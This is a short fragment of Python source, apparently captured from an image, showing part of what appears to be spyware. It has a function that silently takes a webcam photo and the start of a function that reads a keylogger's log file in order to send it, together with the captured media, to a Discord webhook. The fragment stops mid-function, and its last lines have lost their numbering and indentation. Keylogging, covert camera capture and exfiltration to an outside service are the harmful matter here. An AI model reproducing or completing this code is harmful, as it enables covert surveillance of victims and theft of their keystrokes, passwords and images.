 34 # Webcam Capture Function
35 def take_camera_photo():
36 filename = os.path.join(save_dir, "camera.png")
37 cap = cv2.VideoCapture(0)
38 ret, frame = cap.read()
39 if ret:
40 cv2.imwrite(filename, frame)
41 cap.release()
42 return filename
43
44 # Send Media to Discord Webhook
45 def send_to_discord():
46 # Read Keylogs
47 keylog_data = ""
48 if os.path.exists(KEYLOG_FILE):
with open(KEYLOG_FILE, "r") as f:
keylog_data = f.read()